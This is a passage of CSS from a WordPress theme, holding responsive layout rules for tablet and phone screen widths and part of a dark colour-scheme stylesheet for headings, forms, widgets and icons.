		/*- 1/4 + 1/2 + 1/4 -*/
	
		.footer-box-v3 .sidebar-footer {
			width: 480px;
		}
		
		.footer-box-v3 .sidebar-footer:first-child {
			width: 240px;
		}
	
		.footer-box-v3 .sidebar-footer.last {
			width: 215px;
		}

	/*- 1/2 + 1/4 + 1/4 -*/

	.footer-box-v4 .sidebar-footer {
		width: 240px;
	}
	
	.footer-box-v4 .sidebar-footer:first-child {
		width: 480px;
	}

	.footer-box-v4 .sidebar-footer.last {
		width: 215px;
	}

	/*- 1/4 + 1/4 + 1/4 + 1/4 -*/

	.footer-box-v5 .sidebar-footer {
		width: 240px;
	}
	
	.footer-box-v5 .sidebar-footer.last {
		width: 215px;
	}

	/*- 2/3 + 1/3 -*/

	.footer-box-v6 .sidebar-footer {
		width: 295px;
	}

	.footer-box-v6 .sidebar-footer:first-child {
		width: 640px;
	}


	/*===========================================
		F O R M A T S / PROJECTS
	===========================================*/

	.project-wrapper {
		padding: 50px 0;
	}

		.single .project-wrapper {
			padding: 25px 0;
		}

	.project-wrapper-color {
		margin: 0 -25px;
		padding: 50px 25px;
	}

		.single .project-wrapper-color {
			padding: 25px;
		}

	/*--- Format Gallery ----------------------*/

	.projects-format-gallery-holder {
		width: 695px;
		margin-bottom: -25px;
	}

		.projects-format-gallery-holder > div.projects-gallery-a-wrapper {
			width: 455px;
		}

			.projects-format-gallery-holder > div.projects-gallery-a-wrapper a.project-thumb {
				height: 319px;
			}

		.projects-format-gallery-holder > div.projects-gallery-a-wrapper-single {
			width: 695px;
		}

			.projects-format-gallery-holder > div.projects-gallery-a-wrapper-single a.project-thumb {
				height: 494px;
			}

		.projects-format-gallery-holder > div.projects-gallery-b-wrapper {
			width: 215px;
			margin-left: 25px;
		}

		.projects-format-gallery-holder > div {
			width: 215px;
			margin-bottom: 25px;
			margin-right: 25px;
		}
	
			.projects-format-gallery-holder a.project-thumb {
				height: 147px;
			}

	/*--- Format Audio ------------------------*/

	.projects-format-audio-holder {
		width: 695px;
	}

	/*--- Format Video ------------------------*/

	.projects-format-video-holder {
		width: 695px;
	}

	/*--- Elements ----------------------------*/

	#projects-load-more {
		padding: 50px 0;
	}

/**/}


@media only screen and ( min-width: 640px ) and ( max-width: 959px ) {
/*===============================================

	T A B L E T   V
	640px/959px

===============================================*//**/

/*

	1 - LAYOUT

		- Header
		- Content
		- Footer

	2 - MENU

		- Primary
		- Secondary

	3 - SIDEBARS

		- Sidebar
		- Footer

	4 - FORMATS / PROJECTS

		- Format Gallery
		- Format Audio
		- Format Video

	5 - POST

	6 - SHORTCODES

	7 - WIDGETS

		- Get In Touch

	8 - SPECIAL

		- Mediaelement

*/

	/*===========================================
		L A Y O U T
	===========================================*/

	body, div, td {
		font-size: 1em;
	}

	/*--- Header ------------------------------*/

	#header-holder {
		width: 590px;
	}

		#logo {
			padding: 50px 0;
		}

	/*--- Content -----------------------------*/

	#content-layout {
		width: 590px;
	}

		#content-holder {
			width: auto;
			margin: 0 auto;
		}
	
			#content-holder #content-box {
				float: none;
				width: auto;
			}
	
				#content-box {
					min-height: auto;
				}

					#content-holder #content-box > div {
						padding: 50px 50px 0;
					}

			#content-holder div.post-single {
				float: none;
				width: auto;
				margin: 0;
			}

	/*--- Footer ------------------------------*/

	#footer-layout {
		width: 590px;
	}

		#footer-holder {
			width: auto;
			padding-top: 40px;
			padding-left: 50px;
		}

		#copyrights-box {
			width: 490px;
		}


	/*===========================================
		M E N U
	===========================================*/

	/*--- Primary -----------------------------*/

	#menu-1-box > div {
		width: 590px;
		height: auto;
	}

		ul.menu {
			text-align: center;
		}

			ul.menu > li {
				float: none;
				display: inline-block;
				margin: 0;
			}

	/*--- Secondary ---------------------------*/

	#menu-2-box > div {
		width: 590px;
		height: auto;
	}

		ul.menu-2 {
			text-align: center;
		}

			ul.menu-2 > li {
				float: none;
				display: inline-block;
				margin: 0;
			}


	/*===========================================
		S I D E B A R S
	===========================================*/

	/*--- Sidebar -----------------------------*/

	#content-holder #sidebar {
		float: none;
		width: auto;
		padding: 15px 50px 25px;
	}

		#content-holder .sidebar {
			margin: 0;
		}

	#content-holder div.sidebar-post {
		width: 100%;
		margin: 50px -50px 25px;
		padding: 25px 50px;
		background-repeat: repeat;
	}
	
		.sidebar-post,
		.sidebar-post div {
			font-size: inherit;
		}
	
		.sidebar-post #stickyDiv {
			position: relative !important;
			float: right;
			width: 195px;
			top: auto !important;
		}

			.sidebar-post #stickyDiv > div {
				margin: 0 0 25px;
			}

	/*--- Homepage Sidebar --------------------*/

	#sidebar-homepage-a {
		width: 540px;
		padding: 0 25px 25px;
	}

		.sidebar-homepage-a h1 {
			font-size: 3em;
		}

		.sidebar-homepage-a p span {
			display: inline;
		}

	#sidebar-homepage-b {
		width: 540px;
		padding: 25px;
	}

		#sidebar-homepage-b .widget {
			padding: 25px 0;
		}

	/*--- Project Sidebar ---------------------*/

	.projects-sidebar {
		float: none !important;
		width: auto;
		padding: 0 50px;
	}

	/*--- Footer ------------------------------*/

	#footer-box .sidebar-footer,
	#footer-box .sidebar-footer.last {
		width: 270px;
	}

		#footer-box .sidebar-footer > div,
		#footer-box .sidebar-footer.last > div {
			margin-right: 50px;
			margin-top: 0;
		}


	/*===========================================
		F O R M A T S / PROJECTS
	===========================================*/

	.project-wrapper,
	.single .project-wrapper {
		padding: 0 0 75px;
	}

	.project-wrapper-color,
	.single .project-wrapper-color {
		margin: 0;
		padding: 0 0 75px;
	}

		.project-thumb {
			font-size: 0.85em;
		}

	/*--- Format Gallery ----------------------*/

	.projects-format-gallery-holder {
		width: 590px;
		margin-bottom: 50px;
	}

		/* Project 1 */
		.projects-format-gallery-holder > div.projects-gallery-a-wrapper {
			width: 393px;
		}
	
			.projects-format-gallery-holder > div.projects-gallery-a-wrapper a.project-thumb {
				height: 271px;
			}

		.projects-format-gallery-holder > div.projects-gallery-a-wrapper-single {
			width: 590px;
		}

			.projects-format-gallery-holder > div.projects-gallery-a-wrapper-single a.project-thumb {
				height: 419px;
			}

		/* Projects 2,3 */
		.projects-format-gallery-holder > div.projects-gallery-b-wrapper {
			width: 196px;
			margin-left: 1px;
		}

		/* Projects 4,5,6... */
		.projects-format-gallery-holder > div {
			width: 196px;
			margin-bottom: 1px;
			margin-right: 1px;
		}
	
			.projects-format-gallery-holder a.project-thumb {
				height: 135px;
			}
	
			.projects-format-gallery-holder i {
				display: none;
			}

	/*--- Format Audio ------------------------*/

	.projects-format-audio-holder {
		width: 590px;
		margin-bottom: 50px;
	}

	/*--- Format Video ------------------------*/

	.projects-format-video-holder {
		width: 590px;
		margin-bottom: 50px;
	}

	/*--- Elements ----------------------------*/

	#projects-load-more {
		padding: 75px 0;
	}


	/*===========================================
		P O S T
	===========================================*/

	/*--- Post data ---------------------------*/

	.post-single .featured-image {
		margin: 0 -50px 50px;
		max-width: 590px;
	}

	/*--- Post info ---------------------------*/

	.single-author-info {
		min-height: 130px;
		margin-bottom: 25px;
	}

		.single-author-upic {
			float: right;
			margin: 0 0 10px 25px;
		}

	.post-short-info {
		float: left;
		width: 195px;
		margin: 0;
		padding: 0.5em 50px 0.5em 0;
		background-repeat: repeat-y;
	}

		#content-box .post-short-info > p,
		#content-box .post-short-info > div {
			background-position: left 0.35em;
		}

		.post-short-info p {
			margin-bottom: 1em;
		}

	/*--- Prev/Next post links ----------------*/

	#pre_next_post {
		padding: 1.5em 25px;
	}

	/*===========================================
		S H O R T C O D E S
	===========================================*/

	.column {
		float: none;
		width: auto !important;
	}

		.column > div {
			margin-right: 0 !important;
		}

	.pricing-table-featured .pricing-table-title {
		margin-top: 0;
	}

	.ico16 {
		background-position: left 0.4em;
	}


	/*===========================================
		W I D G E T S
	===========================================*/

	/*--- Get In Touch ------------------------*/

	.widget-info p.widget-info-address,
	.widget-info p.widget-info-phone,
	.widget-info p.widget-info-email,
	.widget-info p.widget-info-name {
		background-position: 0 0.4em;
	}


	/*===========================================
		S P E C I A L
	===========================================*/

	/*--- Mediaelement ------------------------*/

	#layout .mejs-controls {
		background-image: url('../images/bg-black-30.png');
	}


/**/}


@media only screen and ( min-width: 480px ) and ( max-width: 639px ) {
/*===============================================

	P H O N E   H
	480px/639px

===============================================*//**/

/*

	1 - LAYOUT

		- Header
		- Content
		- Footer

	2 - MENU

		- Primary
		- Secondary

	3 - SIDEBARS

		- Sidebar
		- Footer

	4 - TEMPLATES / POSTS

		- Template 3

	5 - FORMATS / PROJECTS

		- Format Gallery
		- Format Audio
		- Format Video
		- Archive
		- Elements

	6 - POST

	7 - SHORTCODES

	8 - WP CLASSES

	9 - WIDGETS

		- Get In Touch

	10 - SPECIAL

		- Mediaelement

*/

	/*===========================================
		L A Y O U T
	===========================================*/

	body, div, td {
		font-size: 1em;
	}

	/*--- Header ------------------------------*/

	#header-holder {
		width: auto;
		padding: 25px 0;
	}

		#logo {
			padding: 50px 0;
		}

	/*--- Content -----------------------------*/

	#content-layout {
		width: 430px;
	}

		#content-holder {
			width: 430px;
			margin: 0 auto;
		}
	
			#content-holder #content-box {
				float: none;
				width: auto;
			}
	
				#content-box {
					min-height: auto;
				}

					#content-holder #content-box > div {
						padding: 25px 25px 0;
					}

			#content-holder div.post-single {
				float: none;
				width: auto;
				margin: 0;
			}

	/*--- Footer ------------------------------*/

	#footer-layout {
		width: 430px;
	}

		#footer-holder {
			width: 380px;
			padding-top: 40px;
		}
	
		#copyrights-box {
			width: 380px;
		}
	
			#copyrights-box > div {
				width: 100%;
				text-align: left;
			}


	/*===========================================
		M E N U
	===========================================*/

	/*--- Primary -----------------------------*/

	#menu-1-box > div {
		width: 430px;
		height: auto;
	}

		ul.menu {
			text-align: center;
		}

			ul.menu > li {
				float: none;
				display: inline-block;
				margin: 0;
			}

	/*--- Secondary ---------------------------*/

	#menu-2-box > div {
		width: 430px;
		height: auto;
	}

		ul.menu-2 {
			text-align: center;
		}

			ul.menu-2 > li {
				float: none;
				display: inline-block;
				margin: 0;
			}


	/*===========================================
		S I D E B A R S
	===========================================*/

	/*--- Sidebar -----------------------------*/

	#content-holder #sidebar {
		float: none;
		width: auto;
		padding: 15px 25px 25px;
	}

		#content-holder .sidebar {
			margin: 0;
		}

	#content-holder div.sidebar-post {
		width: 100%;
		margin: 50px -25px 25px;
		padding: 2em 25px 25px;
		background-repeat: repeat;
	}
	
		.sidebar-post,
		.sidebar-post div {
			font-size: inherit;
		}
	
		.sidebar-post #stickyDiv {
			position: relative !important;
			float: right;
			width: 165px;
			top: auto !important;
		}

			.sidebar-post #stickyDiv > div {
				margin: 0 0 25px;
			}

	/*--- Homepage Sidebar --------------------*/

	#sidebar-homepage-a {
		width: 380px;
		padding: 0 25px 25px;
	}

		.sidebar-homepage-a h1 {
			font-size: 3em;
		}

		.sidebar-homepage-a td,
		.sidebar-homepage-a p {
			color: #FFFFFF;
			font-size: 150%;
		}

			.sidebar-homepage-a p span {
				display: inline;
			}

	#sidebar-homepage-b {
		width: 380px;
		padding: 25px;
	}

		#sidebar-homepage-b .widget {
			padding: 25px 0;
		}

	/*--- Project Sidebar ---------------------*/

	.projects-sidebar {
		float: none !important;
		width: auto;
		padding: 0 25px;
	}

	/*--- Footer ------------------------------*/

	#footer-box .sidebar-footer,
	#footer-box .sidebar-footer.last {
		width: auto;
	}

		#footer-box .sidebar-footer > div,
		#footer-box .sidebar-footer.last > div {
			margin-right: 0;
			margin-top: 0;
		}


	/*===========================================
		T E M P L A T E S / POSTS
	===========================================*/

	/*--- Template 3 --------------------------*/

	.post-t3 img.t3 {
		margin-bottom: 2.5em;
	}

	.t3-left {
		float: none;
		width: auto;
		margin: 0;
		padding: 2.5em 0 0;
	}

	.t3-right {
		float: none;
		width: auto;
		margin: 0;
	}


	/*===========================================
		F O R M A T S / PROJECTS
	===========================================*/

	.project-wrapper,
	.single .project-wrapper {
		padding: 0 0 50px;
	}

	.project-wrapper-color,
	.single .project-wrapper-color {
		margin: 0;
		padding: 0 0 50px;
	}

		.project-thumb {
			font-size: 0.85em;
		}

	/*--- Format Gallery ----------------------*/

	.projects-format-gallery-holder {
		width: auto;
		margin-bottom: 25px;
	}

		/* Project 1 */
		.projects-format-gallery-holder > div.projects-gallery-a-wrapper {
			width: 430px;
		}
	
			.projects-format-gallery-holder > div.projects-gallery-a-wrapper a.project-thumb {
				height: 295px;
			}

		.projects-format-gallery-holder > div.projects-gallery-a-wrapper-single {
			width: 430px;
		}

			.projects-format-gallery-holder > div.projects-gallery-a-wrapper-single a.project-thumb {
				height: 295px;
			}

		/* Projects 2,3 */
		.projects-format-gallery-holder > div.projects-gallery-b-wrapper {
			width: 214px;
			margin: 0 1px 1px 0;
		}

		/* Projects 4,5,6... */
		.projects-format-gallery-holder > div {
			width: 214px;
			margin: 0 1px 1px 0;
		}

			.projects-format-gallery-holder > div.first {
				clear: none;
			}

			.projects-format-gallery-holder > div.last {
				margin-right: 1px;
			}
	
				.projects-format-gallery-holder a.project-thumb {
					height: 147px;
				}
		
				.projects-format-gallery-holder i {
					display: none;
				}

	/*--- Format Audio ------------------------*/

	.projects-format-audio-holder {
		width: 430px;
		margin-bottom: 25px;
	}

	/*--- Format Video ------------------------*/

	.projects-format-video-holder {
		width: 430px;
		margin-bottom: 25px;
	}

	/*--- Archive -----------------------------*/

	#projects-term {
		padding: 25px;
	}

	/*--- Elements ----------------------------*/

	#projects-load-more {
		padding: 50px 0;
	}


	/*===========================================
		P O S T
	===========================================*/

	/*--- Archive -----------------------------*/

	#term {
		margin-bottom: 25px;
		padding: 0 0 25px;
	}

	/*--- Post data ---------------------------*/

	.post-single .featured-image {
		margin: 0 -25px 25px;
		max-width: 430px;
	}

	/*--- Post info ---------------------------*/

	.single-author-info {
		min-height: 130px;
		margin-bottom: 25px;
	}

		.single-author-upic {
			float: right;
			margin: 0 0 10px 25px;
		}

	.post-short-info {
		float: left;
		width: 165px;
		margin: 0;
		padding: 0.5em 25px 0.5em 0;
		background-repeat: repeat-y;
	}

		#content-box .post-short-info > p,
		#content-box .post-short-info > div {
			background-position: left 0.35em;
		}

		.post-short-info p {
			margin-bottom: 1em;
		}

	/*--- Prev/Next post links ----------------*/

	#pre_next_post {
		padding: 1em 25px;
		background-image: none;
	}

		#pre_next_post a {
			margin: 0.5em 0;
			max-width: none;
		}

			#pre_next_post a.n {
				float: right;
			}


	/*===========================================
		S H O R T C O D E S
	===========================================*/

	.column {
		float: none;
		width: auto !important;
	}

		.column > div {
			margin-right: 0 !important;
		}

	.pricing-table-featured .pricing-table-title {
		margin-top: 0;
	}

	.ico16 {
		background-position: left 0.4em;
	}

	.pullquote {
		float: none;
		width: auto;
		margin-left: 0;
		margin-right: 0;
	}

	/*-------------------------------------------
		W P   C L A S S E S
	-------------------------------------------*/

	.alignleft,
	.alignright {
		float: none;
		clear: both;
		display: table;
		margin-left: auto;
		margin-right: auto;
	}


	/*===========================================
		W I D G E T S
	===========================================*/

	/*--- Get In Touch ------------------------*/

	.widget-info p.widget-info-address,
	.widget-info p.widget-info-phone,
	.widget-info p.widget-info-email,
	.widget-info p.widget-info-name {
		background-position: 0 0.4em;
	}


	/*===========================================
		S P E C I A L
	===========================================*/

	/*--- Mediaelement ------------------------*/

	#layout .mejs-controls {
		background-image: url('../images/bg-black-30.png');
	}


/**/}


@media only screen and ( max-width: 479px ) {
/*===============================================

	P H O N E   V
	320px/479px

===============================================*//**/

/*

	1 - LAYOUT

		- Header
		- Content
		- Footer

	2 - MENU

		- Primary
		- Secondary

	3 - SIDEBARS

		- Sidebar
		- Footer

	4 - TEMPLATES / POSTS

		- Template 3

	5 - FORMATS / PROJECTS

		- Format Gallery
		- Format Audio
		- Format Video
		- Archive
		- Elements

	6 - POST

	7 - SHORTCODES

	8 - WP CLASSES

	9 - COMMENTS

	10 - WIDGETS

		- Get In Touch

	11 - SPECIAL

		- Mediaelement

*/

	/*===========================================
		L A Y O U T
	===========================================*/

	body, div, td {
		font-size: 1em;
	}

	/*--- Header ------------------------------*/

	#header-holder {
		width: auto;
		padding: 25px 0;
	}

		#logo {
			float: none;
			width: auto;
			height: auto;
			margin: 0 auto;
			padding: 25px 0;
		}

			#logo h2 {
				margin: 0;
				text-align: center;
			}

				#logo h2 img {
					margin: 0 auto;
				}

		#hcustom {
			float: none;
			height: auto;
			margin: 0 auto;
			padding: 25px;
		}

	/*--- Content -----------------------------*/

	#content-layout {
		width: 320px;
	}

		#content-holder {
			width: 320px;
			margin: 0 auto;
		}
	
			#content-holder #content-box {
				float: none;
				width: auto;
			}
	
				#content-box {
					min-height: auto;
				}

					#content-holder #content-box > div {
						padding: 25px 10px 0;
					}
	
			#content-holder div.post-single {
				float: none;
				width: auto;
				margin: 0;
			}

	/*--- Footer ------------------------------*/

	#footer-layout {
		width: 320px;
	}

		#footer-holder {
			width: 300px;
			padding-top: 40px;
		}
	
		#copyrights-box {
			width: 300px;
		}
	
			#copyrights-box > div {
				width: 100%;
				text-align: left;
			}


	/*===========================================
		M E N U
	===========================================*/

	/*--- Primary -----------------------------*/

	#menu-1-box > div {
		width: 320px;
		height: auto;
	}

		ul.menu {
			text-align: center;
		}

			ul.menu > li {
				float: none;
				display: table;
				margin: 9px auto 0;
			}

	/*--- Secondary ---------------------------*/

	#menu-2-box > div {
		width: 320px;
		height: auto;
	}

		ul.menu-2 {
			text-align: center;
		}

			ul.menu-2 > li {
				float: none;
				display: table;
				margin: 9px auto 0;
			}


	/*===========================================
		S I D E B A R S
	===========================================*/

	/*--- Sidebar -----------------------------*/

	#content-holder #sidebar {
		float: none;
		width: auto;
		padding: 0;
	}

		#content-holder .sidebar {
			margin: 0;
			padding: 25px 10px;
		}

	#content-holder div.sidebar-post {
		width: 100%;
		margin: 50px -10px 10px;
		padding: 2em 10px;
		background-repeat: repeat;
	}
	
		.sidebar-post,
		.sidebar-post div {
			font-size: inherit;
		}
	
		.sidebar-post #stickyDiv {
			position: relative !important;
			width: 300px;
			top: auto !important;
		}

	/*--- Homepage Sidebar --------------------*/

	#sidebar-homepage-a {
		width: 300px;
		padding: 0 10px 25px;
	}

		.sidebar-homepage-a h1 {
			font-size: 2em;
		}

		.sidebar-homepage-a td,
		.sidebar-homepage-a p {
			color: #FFFFFF;
			font-size: 150%;
		}

			.sidebar-homepage-a p span {
				display: inline;
			}

	#sidebar-homepage-b {
		width: 300px;
		padding: 10px 10px 0;
	}

		#sidebar-homepage-b .widget {
			padding: 25px 0;
		}

	/*--- Project Sidebar ---------------------*/

	.projects-sidebar {
		width: auto;
		padding: 0;
	}

		#content-holder .projects-sidebar .sidebar {
			padding: 0 10px;
		}

	/*--- Footer ------------------------------*/

	#footer-box .sidebar-footer,
	#footer-box .sidebar-footer.last {
		width: 300px;
	}

		#footer-box .sidebar-footer > div,
		#footer-box .sidebar-footer.last > div {
			margin-right: 0;
			margin-top: 0;
		}


	/*===========================================
		T E M P L A T E S / POSTS
	===========================================*/

	/*--- Template 3 --------------------------*/

	.post-t3 img.t3 {
		margin-bottom: 2.5em;
	}

	.t3-left {
		float: none;
		width: auto;
		margin: 0;
		padding: 2.5em 0 0;
	}

	.t3-right {
		float: none;
		width: auto;
		margin: 0;
	}


	/*===========================================
		F O R M A T S / PROJECTS
	===========================================*/

	.project-wrapper,
	.single .project-wrapper {
		padding: 0 0 50px;
	}

	.project-wrapper-color,
	.single .project-wrapper-color {
		margin: 0;
		padding: 0 0 50px;
	}

		.project-thumb {
			font-size: 0.85em;
		}

	/*--- Format Gallery ----------------------*/

	.projects-format-gallery-holder {
		float: none;
		width: 320px;
		margin-bottom: 25px;
	}

		/* Project 1 */
		.projects-format-gallery-holder > div.projects-gallery-a-wrapper {
			width: 320px;
		}
	
			.projects-format-gallery-holder > div.projects-gallery-a-wrapper a.project-thumb {
				height: 227px;
			}

		.projects-format-gallery-holder > div.projects-gallery-a-wrapper-single {
			width: 320px;
		}

			.projects-format-gallery-holder > div.projects-gallery-a-wrapper-single a.project-thumb {
				height: 227px;
			}

		/* Projects 2,3 */
		.projects-format-gallery-holder > div.projects-gallery-b-wrapper {
			width: 159px;
			margin: 0 1px 1px 0;
		}

		/* Projects 4,5,6... */
		.projects-format-gallery-holder > div {
			width: 159px;
			margin: 0 1px 1px 0;
		}

			.projects-format-gallery-holder > div.first {
				clear: none;
			}

			.projects-format-gallery-holder > div.last {
				margin-right: 1px;
			}

				.projects-format-gallery-holder a.project-thumb {
					height: 113px;
				}
		
				.projects-format-gallery-holder i {
					display: none;
				}

	/*--- Format Audio ------------------------*/

	.projects-format-audio-holder {
		float: right !important;
		width: 320px;
		margin: 0 0 25px -10px;
	}

	/*--- Format Video ------------------------*/

	.projects-format-video-holder {
		float: right !important;
		width: 320px;
		margin: 0 0 25px -10px;
	}

	/*--- Archive -----------------------------*/

	#projects-term {
		padding: 25px;
	}

	/*--- Elements ----------------------------*/

	#projects-load-more {
		padding: 50px 0;
	}


	/*===========================================
		P O S T
	===========================================*/

	/*--- 404 ---------------------------------*/

	#content-404.notice {
		margin-bottom: 25px;
		padding: 25px 92px 25px 25px;
	}

	/*--- Archive -----------------------------*/

	#term {
		margin-bottom: 10px;
		padding: 0 0 25px;
	}

	/*--- Post data ---------------------------*/

	.post-single .featured-image {
		margin: 0 0 15px -10px;
		max-width: 320px;
	}

	/*--- Post info ---------------------------*/

	.single-author-info {
		min-height: 130px;
	}

		.single-author-upic {
			float: right;
			margin: 0 0 10px 25px;
		}

		#content-box .post-short-info > p,
		#content-box .post-short-info > div {
			background-position: left 0.35em;
		}

		.post-short-info p {
			margin-bottom: 1em;
		}

	/*--- Prev/Next post links ----------------*/

	#pre_next_post {
		text-align: center;
		padding: 1em 45px;
		background-image: none;
	}

		#pre_next_post a {
			margin: 0.5em 0;
			max-width: none;
		}

			#pre_next_post a.n {
				text-align: center;
				float: none;
			}


	/*===========================================
		S H O R T C O D E S
	===========================================*/

	.column {
		float: none;
		width: auto !important;
	}

		.column > div {
			margin-right: 0 !important;
		}

	.pricing-table-featured .pricing-table-title {
		margin-top: 0;
	}

	.ico16 {
		background-position: left 0.4em;
	}

	.notice {
		padding: 25px;
	}

	.pullquote {
		float: none;
		width: auto;
		margin-left: 0;
		margin-right: 0;
	}


	/*===========================================
		W P   C L A S S E S
	===========================================*/

	.alignleft,
	.alignright {
		float: none;
		clear: both;
		display: table;
		margin-left: auto;
		margin-right: auto;
	}


	/*===========================================
		C O M M E N T S
	===========================================*/

	.children {
		margin: 0;
	}

	.comment-top-level .comment-box,
	.comment-low-level .comment-box {
		padding-left: 0;
	}

		.avatar-box {
			float: right;
			margin-left: 1em;
		}


	/*===========================================
		W I D G E T S
	===========================================*/

	/*--- Get In Touch ------------------------*/

	.widget-info p.widget-info-address,
	.widget-info p.widget-info-phone,
	.widget-info p.widget-info-email,
	.widget-info p.widget-info-name {
		background-position: 0 0.4em;
	}


	/*===========================================
		S P E C I A L
	===========================================*/

	/*--- Mediaelement ------------------------*/

	#layout .mejs-controls {
		background-image: url('../images/bg-black-30.png');
	}


/**/}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/alt/dark.css
body_size: 13409
content:
/*

	1 - LAYOUT

		1.1 - Header
		1.2 - Content
		1.3 - Footer

	2 - COMMON

		2.1 - Body
		2.2 - Titles
		2.3 - Links
		2.4 - Images
		2.5 - Fieldsets
		2.6 - Code

	3 - FORMS

	4 - COMMENTS

	5 - ARCHIVE

	6 - STANDARD WIDGETS

		6.1 - Search

	7 - CUSTOM WIDGETS

		7.1 - ST Sharrre
		7.2 - ST Subscribe

	8 - SHORTCODES

		8.1 - Toggle
		8.2 - Tabs
		8.3 - Tooltip
		8.4 - Notice
		8.5 - Skill
		8.6 - Separator OR

	9 - 16 PIXELS

	10 - PAGINATION

		10.1 - Comments pagination
		10.2 - Default pagination
		10.3 - WP-Pagenavi

	11 - POST

		11.1 - Post info
		11.2 - Prev/Next post links

	12 - POST FORMATS		

	13 - POST TEMPLATES

	14 - PROJECTS

	15 - 404

*/

/*==01.==========================================

	L A Y O U T
	Layout styles

===============================================*/

	/*-------------------------------------------
		1.1 - Header
	-------------------------------------------*/

	#header-layout {
	}

	/*-------------------------------------------
		1.2 - Content
	-------------------------------------------*/

	#content-layout,
	#sidebar-homepage-b {
		color: #AAADAE;
		background: #3C424F url('../../images/bg-black-25.png');
	}

	/* If sidebar by right */
	.sidebar-position-right #content-box > div {
		background: url('../../images/line-light.png') right top repeat-y;
	}

	/* If sidebar by left */
	.sidebar-position-left #content-box > div {
		background: url('../../images/line-light.png') left top repeat-y;
	}

	/*-------------------------------------------
		1.3 - Footer
	-------------------------------------------*/


	#footer-layout {
		background-image: url('../../images/bg-black-10.png');
	}

		#copyrights-holder a:hover {
			color: inherit;
		}


/*==02.==========================================

	C O M M O N
	General styles

===============================================*/

	/*--- Titles ------------------------------*/

	h1,	h2,	h3,	h4,	h5,	h6 {
		color: #FFF;
	}

		h2 a, h3 a, h4 a, h5 a, h6 a {
			color: #FFF;
		}

		#footer h1,
		#footer h2,
		#footer h3,
		#footer h4,
		#footer h5,
		#footer h6 {
			color: inherit;
		}

	.term-title {
		color: #FFF;
	}

	/*--- Links -------------------------------*/

	.dark a:hover {
		color: #FFF;
	}

	/*--- Attachment --------------------------*/

	.wp-caption {
		background: url('../../images/bg-black-25.png');
	}

	/*--- Gallery -----------------------------*/

	.gallery {
		background: url('../../images/bg-black-25.png');
		border: none;
	}

	/*--- Fieldsets ---------------------------*/

	fieldset {
	}

	/*--- Code --------------------------------*/

	pre {
		color: #FFF;
		background-color: transparent;
		box-shadow: 0 0 1px rgba(255,255,255,0.2);
	}


/*==03.==========================================

	F O R M S
	Styles for HTML Controls

===============================================*/

	input,
	select,
	textarea {
		color: inherit;
		padding: 11px;
		background: url('../../images/bg-black-25.png');
		border: none;
	}
	
	input:focus,
	select:focus,
	textarea:focus {
		color: #FFF;
		border: none;
	}


/*==04.==========================================

	C O M M E N T S
	Comment styles

===============================================*/

	.comment-author,
	.comment-author a {
		color: #FFF;
	}

		#comments > li {
			background-image: url('../../images/line-light.png');
		}

/*==05.==========================================

	A R C H I V E
	Styles for Archive page

===============================================*/
	
	.term-description {
	}


/*==06.==========================================

	S T A N D A R D   W I D G E T S
	Default WordPress widgets

===============================================*/

	/*--- Search ------------------------------*/

	.widget_search form > div {
		background: url('../../images/bg-black-25.png');
		padding: 11px 45px 11px 11px;
		border: none;
	}
	
		.widget_search input[name="s"] {
			background: none;
		}
	
		.widget_search input[type="submit"] {
			background: url('../../images/icons/16/glyphs/white/search.png') center center no-repeat;
		}

			.hidpi .widget_search input[type="submit"] {
				background-image: url('../../images/icons/32/glyphs/white/search.png');
				background-size: 16px 16px;
			}


/*==07.==========================================

	C U S T O M   W I D G E T S
	Another WordPress widgets

===============================================*/

	/*--- ST Sharrre --------------------------*/

	.sharrre .count {
		color: #FFF;
		border: none;
		background: url('../../images/bg-black-60.png');
	}

		.sharrre .count:before {
			border-color: #000 transparent transparent;
			opacity: 0.60;
		}

		.sharrre .count:after {
			display: none;
		}


	/*--- ST Subscribe ------------------------*/

	.widget-subscribe form > div {
		background: url('../../images/bg-black-25.png');
		padding: 11px 45px 11px 11px;
		border: none;
	}

		.widget-subscribe input[name="email"] {
			background: none;
		}
	
		.widget-subscribe input[type="submit"] {
			background: url('../../../../../plugins/stkit/assets/images/icons/16/glyphs/white/mail.png') center center no-repeat;
		}
	
			.hidpi .widget-subscribe input[type="submit"] {
				background-image: url('../../../../../plugins/stkit/assets/images/icons/32/glyphs/white/mail.png');
				background-size: 16px 16px;
			}


/*==08.==========================================

	S H O R T C O D E S
	Shortcode styles

===============================================*/

	/*--- Toggle ------------------------------*/

	.toggle {
		box-shadow: 1px 1px 0 rgba(255,255,255,0.15) inset, -1px -1px 0 rgba(255,255,255,0.15) inset;
	}

		.toggle-title:hover,
		.toggle-opened .toggle-title {
			color: #FFF;
		}

		.toggle-box {
			border-top-color: #666;
		}


	/*--- Tab labels --------------------------*/

	.st-ul {
		margin: 0;
		border-left: none;
	}
	
		.st-ul li {
			margin-right: 2px;
			border-top-color: transparent;
			border-right: none;
			background: url('../../images/bg-black-20.png');
		}

			.st-ul li:hover {
				color: #FFF;
				background: url('../../images/bg-black-25.png');
			}

			.st-ul li.st-current,
			.st-ul li.st-current:hover {
				background: url('../../images/bg-black-25.png');
			}

			
	/*--- Tabs --------------------------------*/

	.st-tabs {
		background: url('../../images/bg-black-25.png');
		border: none;
	}


	/*--- Tooltip -----------------------------*/

	.tooltip-holder {
		background: #111;
	}

		.tooltip-holder:before {
			border-color: transparent transparent transparent #111;
		}


	/*--- Notice ------------------------------*/

	.notice {
		background: url('../../images/bg-black-30.png');
	}


	/*--- Skill ------------------------------*/

	.skill {
		background: url('../../images/bg-black-30.png');
	}


	/*--- Separator OR ------------------------*/

	.separator-or span {
		background: #394043;
	}


/*==09.==========================================

	1 6   P I X E L S
	16px icons

===============================================*/

	.ico16-folder {
		background-image: url('../../images/icons/16/glyphs/white/folder.png'); }

		.hidpi .ico16-folder {
			background-image: url('../../images/icons/32/glyphs/white/folder.png'); }


	.ico16-calendar {
		background-image: url('../../images/icons/16/glyphs/white/calendar.png'); }

		.hidpi .ico16-calendar {
			background-image: url('../../images/icons/32/glyphs/white/calendar.png'); }


	.ico16-tag {
		background-image: url('../../images/icons/16/glyphs/white/tag.png'); }

		.hidpi .ico16-tag {
			background-image: url('../../images/icons/32/glyphs/white/tag.png'); }


	.ico16-comment {
		background-image: url('../../images/icons/16/glyphs/white/comment.png'); }

		.hidpi .ico16-comment {
			background-image: url('../../images/icons/32/glyphs/white/comment.png'); }


	.ico16-comment-2 {
		background-image: url('../../images/icons/16/glyphs/white/comment-2.png'); }

		.hidpi .ico16-comment-2 {
